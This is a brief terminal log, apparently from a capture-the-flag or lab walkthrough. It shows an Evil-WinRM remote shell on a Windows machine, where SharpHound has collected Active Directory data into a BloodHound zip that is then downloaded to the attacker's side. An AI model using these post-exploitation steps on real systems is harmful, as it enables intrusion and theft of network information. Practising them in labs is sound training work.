 *Evil-WinRM* PS C:\Users\Juicy\Documents> dir
Directory: C:\Users\Juicy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/23/2024 9:09 AM 22316 20240723090930_BloodHound.zip
-a---- 7/23/2024 9:09 AM 42663 NjgyNDc1ZjUtNjhkYy00N2E0LWE5ZGQtZWE0YWM5OTYzZGNi.bin
-a---- 7/23/2024 9:07 AM 1342464 SharpHound.exe
-a---- 4/30/2024 12:53 AM 32 user.txt
*Evil-WinRM* PS C:\Users\Juicy\Documents> download 20240723090930_BloodHound.zip
Info: Downloading C:\Users\Juicy\Documents\20240723090930_BloodHound.zip to 20240723090930_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\Juicy\Documents>